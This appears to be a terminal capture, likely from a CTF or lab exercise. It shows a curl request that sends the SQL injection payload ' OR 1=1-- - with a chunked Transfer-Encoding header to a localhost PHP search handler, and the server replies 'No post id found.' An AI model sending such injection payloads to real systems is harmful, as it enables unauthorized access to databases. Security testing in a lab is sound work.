 [duongpahm@duongpahm ~ % curl -i -H 'Transfer-Encoding: chunked' --data-urlencode "search=' OR 1=1-- -" http://localhost:]
1337/Controllers/Handlers/SearchHandler.php
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2026 20:07:16 GMT
Server: Apache
Content-Length: 44
Content-Type: text/html; charset=UTF-8
<div class='results'>No post id found.</div>%
duongpahm@duongpahm ~ %